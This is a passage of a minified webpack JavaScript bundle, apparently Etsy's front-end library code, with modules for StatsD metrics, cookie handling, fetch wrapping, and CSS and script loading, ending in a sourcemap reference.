e&&null!==e&&Object.values(e).every((e=>Array.isArray(e)&&e.every((e=>"string"===typeof e))));const o={logEvent:e=>(0,r.getLogEvent)()(e),logEventImmediately:e=>(0,r.getLogEventImmediately)()(e)};const a=o},3693:(e,t,n)=>{"use strict";n.r(t);n.d(t,{StatsD:()=>l,default:()=>d});var r=n(5666);var s=n(9965);var o=n(4476);var a=n(1716);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const c=100;class l{constructor(){i(this,"url","/api/v3/ajax/public/statsd");i(this,"queuedMetrics",[]);i(this,"debouncedSend",void 0);this.debouncedSend=false?0:(0,o["default"])((()=>this.send()),c)}increment(e,t){this.sampleAndEnqueue(t,(()=>({method:"increment",stats:e})))}updateStats(e,t=1,n){this.sampleAndEnqueue(n,(()=>({method:"updateStats",stats:e,delta:t})))}timing(e,t,n){this.sampleAndEnqueue(n,(()=>({method:"timing",stats:e,time:t})))}setUrl(e){this.url=e}resetState(){this.queuedMetrics=[]}send(){if(0===this.queuedMetrics.length)return;const e=this.queuedMetrics;this.queuedMetrics=[];const t=JSON.stringify({stats:e,_nnc:(0,r["default"])()});const n=navigator&&"function"===typeof navigator.sendBeacon&&this.sendWithSendBeacon(t);n||this.sendWithEtsyFetch(t)}disable(){this.debouncedSend=void 0}sendWithSendBeacon(e){return navigator.sendBeacon(this.url,e)}sendWithEtsyFetch(e){(0,a["default"])(this.url,{method:"POST",body:e})}sampleAndEnqueue(e,t){var n;const r="undefined"===typeof e||this.shouldSample(e);if(!r)return;const s=t();e&&(s.sampledRate=e);this.queuedMetrics.push(s);null===(n=this.debouncedSend)||void 0===n?void 0:n.call(this)}shouldSample(e){return Math.random()<e}}let u=window.Etsy.StatsD;if(!u){u=new l;(0,s.onWindowUnloaded)((()=>u.send()));window.Etsy.StatsD=u}const d=u},929:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>l});let r={};const s=e=>{const t=e.name;const n=e.payload;if(r[t]){const e=r[t];if(!e)return;let o=e.length-1;for(o;o>=0;o-=1){var s;null===(s=e[o])||void 0===s?void 0:s.apply(null,[n])}}};const o=(e,t)=>{var n;r[e]||(r[e]=[]);null===(n=r[e])||void 0===n?void 0:n.push(t);return[e,t]};const a=()=>{r={}};const i=e=>{r[e]&&delete r[e]};const c=e=>{if(!(null!==e&&void 0!==e&&e.length))return;e.forEach((e=>i(e)))};const l={cache:r,publish:s,subscribe:o,unsubscribe:i,unsubscribeMany:c,unsubscribeAll:a}},6083:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>h});const r="tsd";function s(e){const t=encodeURIComponent(JSON.stringify(e));const n=c(r);const s=new Date;s.setTime(s.getTime()+10*60*1e3);const o=`; expires=${s.toUTCString()}`;const a=`; domain=.${document.location.hostname}`;document.cookie=`${n}=${t}${o}; path=/${a}`}function o(e,t){const n=l();n[e]=t;s(n)}function a(e){const t=l();if(Object.prototype.hasOwnProperty.call(t,e))return t[e];return null}function i(e){const t=l();if(Object.prototype.hasOwnProperty.call(t,e)){delete t[e];s(t)}}function c(e){const t=window.location.hostname.indexOf("devenv.etsycloud")>-1?"dev_":"";if(!e)return"";return t+e}function l(){const e=p(r);return null!==e?JSON.parse(e):{}}function u(e){return p(e)}function d(e,t,n,r){const s=c(e);const o="undefined"===typeof r?null:r;let a="";if(n){const e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3);a=`; expires=${e.toUTCString()}`}let i="; path=/";o&&(i=`; domain=${o}${i}`);document.cookie=`${s}=${t}${a}${i}`}function f(e,t){d(e,"",-1,t)}function p(e){const t=`${e}=`;const n=c(t);const r=document.cookie.split(";");const s=r.map((e=>{let t=e;while(" "===t.charAt(0))t=t.substring(1,t.length);if(0===t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length));return null})).filter(Boolean);const o=s[0];return null!==o&&void 0!==o?o:null}const h={setTransientValue:o,readTransientValue:a,eraseTransientValue:i,getCookieByName:u,setCookie:d,deleteCookieByName:f,readCookie:p,getCookieNameWithEnvironment:c}},1716:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>o});var r=n(2130);const s=["PUT","POST","DELETE"];function o(e,t={}){let n;let o;if(Array.isArray(e)){var a,i;n=null!==(a=e[1])&&void 0!==a?a:{};o=null!==(i=e[0])&&void 0!==i?i:""}else{n=t;o=e}const c=n.headers||{};const[,l=""]=Object.entries(c).find((([e])=>"string"===typeof e&&"content-type"===e.toLowerCase()))||[];const u="application/json"===l;let d=n.body;const f=n.method||"GET";u&&s.includes(f)&&!d&&(d="{}");const p=(0,r.getPageGuid)();return Promise.resolve(fetch(o,Object.assign({},n,{headers:Object.assign(p?{"X-Page-GUID":p}:{},c),url:void 0,credentials:"same-origin",redirect:"manual",body:d})))}},6873:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>o});var r=n(6722);var s=n(1716);function o(e,t={}){return(0,s["default"])((0,r["default"])(e,t))}},9633:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>l});let r;let s;function o(){"undefined"===typeof r&&(r=document.documentElement.dataset.userLoginName);return r}function a(){return null!==i()}function i(){if("undefined"!==typeof s)return s;let e=document.documentElement.dataset.userId;if(!e){var t;e=null===(t=document.getElementById("header"))||void 0===t?void 0:t.dataset.userId}s=e?parseInt(e):null;return s}function c(){s=void 0}const l={getSignedInLoginName:o,getSignedInUserId:i,isSignedIn:a,_resetSignedInUser:c}},3374:(e,t,n)=>{"use strict";n.r(t);n.d(t,{camelizeRequest:()=>s,default:()=>o});const r={"X-Transform-Response":"camel-case"};function s(e){return Array.isArray(e)?[e[0],{...e[1],headers:{...e[1].headers,...r}}]:{...e,headers:{...e.headers,...r}}}const o=s},6722:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>c});var r=n(7869);var s=n.n(r);var o=n(7159);var a=n(1089);const i=e=>{if(void 0===e||null===e)return;const t={};for(const[n,r]of Object.entries(e))null!==r&&(t[n]=r);return t};function c(e,t={}){var n;let s=e.url;const c=e.type;let l;let u;if("GET"===c||"HEAD"===c)s+=(0,r.stringify)(e.data,{addQueryPrefix:true,arrayFormat:"brackets"});else if(e.data){u=e.data instanceof FormData;l=e.data instanceof FormData?e.data:JSON.stringify(e.data)}else l="{}";const d=null!==(n=(0,r.parse)(o["default"].get().location.search,{ignoreQueryPrefix:true}).cross_stitch_tag)&&void 0!==n?n:"";if(d){const e=s.includes("?")?"&":"?";s+=`${e}cross_stitch_tag=${d}`}const{headers:f={},...p}=t;const h={method:c,headers:Object.assign(u?{}:{"Content-Type":"application/json"},i({...e.headers,...f})),body:l,...p};e.signal&&a["default"].captureException(new Error("Passing signal to convertAPIv3ToFetch"));return[s,h]}},7284:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>a,isEtsyCss:()=>o});const r=/^\/?dac\/?/;const s=/^\/?ac\/[^/]+\/css\//;const o=e=>!!e.match(/\/?dac\/?/)||!!e.match(/\/?ac\/[^/]+\/css\//);function a(e){const t=document.createElement("a");t.href=e;const n=t.pathname;if(n.match(r)){const e=n.replace(r,"").split(",");return e.map((e=>e.replace(/\.css$/,"")))}return[n.replace(s,"").replace(/^\//,"").replace(/\.css$/,"")]}},6804:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});var r=n(7284);function s(){return Array.from(document.querySelectorAll("link[rel='stylesheet']")).map((e=>e.getAttribute("href"))).reduce(((e,t)=>t?e.concat((0,r["default"])(t)):e),[])}},7968:(e,t,n)=>{"use strict";n.r(t);n.d(t,{createEtsyUrlsFromFiles:()=>a,default:()=>c});var r=n(6220);var s=n(7284);var o=n(6804);const a=(e,t)=>{if(false||0===e.length)return e.map((e=>`/ac/sasquatch/css/${e}.css`));{const n=`?variant=${t}`;return[`/dac/${e.join(",")}.css${n}`]}};function i(e){var t;const n=document.createElement("link");n.type="text/css";n.rel="stylesheet";n.href=e;let r;let s;const o=new Promise(((e,t)=>{r=e;s=t}));n.onload=()=>r(e);n.onerror=e=>{s(e)};null===(t=document.querySelector("body"))||void 0===t?void 0:t.appendChild(n);return o}async function c(e){if(!Array.isArray(e)||0===e.length)return Promise.resolve();const t=(0,o["default"])();const n=r["default"].getString("css_variant","sasquatch");const c=[];let l=[];e.forEach((e=>{if((0,s.isEtsyCss)(e)){const n=(0,s["default"])(e);n.forEach((e=>{if(!t.includes(e)){l.push(e);t.push(e)}}))}else{c.push(...a(l,n));l=[];c.push(e)}}));const u=[];c.push(...a(l,n));c.forEach((e=>{u.push(i(e))}));if(u.length>0)return Promise.all(u).then((()=>Promise.resolve()));return Promise.resolve()}},4476:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});const r=function(e,t,n=false){let r;let s;return function(...o){const a=this;const i=function(){r=null;n||(s=e.apply(a,o))};const c=n&&!r;r&&clearTimeout(r);r=setTimeout(i,t);c&&(s=e.apply(a,o));return s}};const s=r},9232:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});function r(e,t,n=null){if(!e)return;if(Array.prototype.forEach&&e.forEach)e.forEach(t,n);else if(e.length)for(let r=0;r<e.length;r++)t.call(n,e[r],r,e);else for(const r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(n,e[r],r,e)}const s=r},5903:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});function r(e,...t){if(void 0===e)return;if(null===e)return null;t.forEach((t=>{if(t)for(const n in t)e[n]=t[n]}));return e}const s=r},8362:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});function r(e){if(null===e||void 0===e)return true;if("string"===typeof e)return 0===e.length;if("object"===typeof e){if(Array.isArray(e))return 0===e.length;return 0===Object.keys(e).length}return false}const s=r},1904:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>r});function r(){const e=document.scripts;const t=Array.from(e).map((e=>e.src)).filter((e=>"string"===typeof e));const n=new Set(t);return n}},3553:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>c});var r=n(1904);var s=n(6220);const o=()=>s["default"].getString("vite_public_path");function a(e,t){const n=document.createElement("script");n.src=e;let r;let s;const o=new Promise(((e,t)=>{r=e;s=t}));n.onload=()=>r(e);n.onerror=e=>{s(e)};if(t){t.async&&(n.async=t.async);t.type&&(n.type=t.type)}document.body.appendChild(n);return o}function i(e){const t=window.__webpack_public_path__||n.g.__webpack_public_path__;const r=o();let s=false;t&&(s=e.startsWith(t));!s&&r&&(s=e.startsWith(r));if(s)return true;if(e.startsWith("/"))return true;return false}async function c(e,t){let n=e;Array.isArray(e)&&(n=new Set(e));const s=(0,r["default"])();const c=[];Array.from(n).filter(i).forEach((e=>{if(s.has(e))return;const n={...t||{}};const r=o();r&&e.startsWith(r)&&(n.type="module");c.push(a(e,n))}));return Promise.all(c).then((()=>Promise.resolve()))}},2137:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>a});const r=["passiveEventListeners","cssVariables","cssHoverNone"];const s={};const o={cache:s,hasSupport(e){if(e in this.cache)return!!this.cache[e];if(r.includes(e))return this.cache[e]=this[e]();return this.cache[e]=false},cssSupport(e,t){if("undefined"!==typeof window&&"CSS"in window&&"supports"in window.CSS)return window.CSS.supports(e,t)||window.CSS.supports(`${e}:${t}`)||window.CSS.supports(`(${e}:${t})`);return false},matchMedia(e){if("undefined"!==typeof window&&"matchMedia"in window){const t=window.matchMedia(e);return t.matches}return false},passiveEventListeners(){let e=false;try{const t=Object.defineProperty({},"passive",{get(){e=true}});const n=()=>{};window.addEventListener("testPassiveEventSupport",n,t);window.removeEventListener("testPassiveEventSupport",n,t)}catch(t){}return e},cssVariables(){return this.cssSupport("--pizza","666")},cssHoverNone(){return this.matchMedia("(hover: none)")},cssDefaultPointerFineGrainedHover(){return this.matchMedia("(hover: hover)")&&this.matchMedia("(pointer: fine)")},cssAnyPointerFineGrainedHover(){return this.matchMedia("(any-hover: hover)")&&this.matchMedia("(any-pointer: fine)")},prefersReducedMotion(){return this.matchMedia("(prefers-reduced-motion: reduce)")}};const a=o},109:(e,t,n)=>{e.exports=n(1987)(1426)},3936:(e,t,n)=>{e.exports=n(1987)(5100)},7869:(e,t,n)=>{e.exports=n(1987)(9989)},2948:(e,t,n)=>{e.exports=n},1987:e=>{"use strict";e.exports=vendor_bundle_4b28aa70c9cca35746a4}};var t={};function n(r){var s=t[r];if(void 0!==s)return s.exports;var o=t[r]={exports:{}};e[r](o,o.exports,n);return o.exports}(()=>{n.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;n.d(t,{a:t});return t}})();(()=>{n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:true,get:t[r]})}})();(()=>{n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})();(()=>{n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t)})();(()=>{n.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});Object.defineProperty(e,"__esModule",{value:true})}})();var r=n(2948);etsy_libs_80be4aa737e18e6d1fe5=r})();
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-US/etsy_libs.80be4aa737e18e6d1fe5.js.map